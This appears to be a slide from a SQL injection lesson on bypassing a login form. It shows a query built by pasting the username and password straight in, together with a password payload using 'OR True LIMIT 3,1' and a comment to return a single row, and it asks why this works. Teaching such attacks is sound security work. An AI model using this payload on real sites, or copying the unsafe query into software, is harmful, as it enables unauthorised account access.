 Login Form - EXPLOIT
What if you don’t know any username AND the page checks for one result?
Query: SELECT * FROM users WHERE username=’$user’ AND password=’$pass’
Payload:
username: any
password: a’ OR True LIMIT 3,1 -- -
Why does this work?
 